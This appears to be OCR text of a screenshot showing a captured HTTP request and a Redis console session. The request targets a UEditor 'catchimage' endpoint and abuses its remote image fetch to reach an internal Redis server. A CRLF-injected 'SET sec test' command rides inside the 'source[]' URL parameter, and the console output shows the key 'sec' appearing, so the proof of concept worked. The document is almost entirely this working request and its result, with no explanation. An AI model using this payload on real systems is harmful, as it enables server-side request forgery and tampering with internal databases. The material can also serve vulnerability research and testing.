 Request
Pretty Raw \n Actions
1 POST /ueditor/controller/?action=catchimage HTTP/1.1
2 Host: 127.0.0.1:8888
3 Content-Length: 74
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 x-forwarded-for: 8.8.8.8
13 Connection: close
14
15 source[]=http://127.0.0.1:6379/%0d%0aSET%20sec%20test%0d%0a:6379/foo#1.jpg
127.0.0.1:6379> set 1 2
OK
127.0.0.1:6379> keys *
1) "1"
127.0.0.1:6379> keys *
1) "1"
127.0.0.1:6379> keys *
1) "1"
127.0.0.1:6379> dir
(error) ERR unknown command 'dir'
127.0.0.1:6379> keys *
1) "1"
127.0.0.1:6379> keys *
1) "1"
127.0.0.1:6379> keys *
1) "test"
2) "1"
127.0.0.1:6379> get test
"tmp"
127.0.0.1:6379> keys *
1) "test"
2) "1"
3) "sec"
127.0.0.1:6379>